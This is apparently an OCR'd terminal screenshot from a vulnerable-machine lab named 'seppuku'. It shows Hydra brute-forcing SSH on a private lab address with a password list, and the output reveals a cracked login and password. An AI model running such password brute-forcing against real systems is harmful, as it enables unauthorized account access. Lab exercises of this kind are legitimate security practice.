 ┌──(greenet㉿kali)-[~/Desktop/labs/playground/seppuku]
└─$ hydra -l seppuku -P password.lst ssh://192.168.177.90
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-21 23:51:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 93 login tries (l:1/p:93), ~6 tries per ta
sk
[DATA] attacking ssh://192.168.177.90:22/
[22][ssh] host: 192.168.177.90   login: seppuku   password: eeyoree
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-21 23:52:07
passwd.bak
password.lst
pro.png
Screenshot_2024-
01-21_22-45-50.pn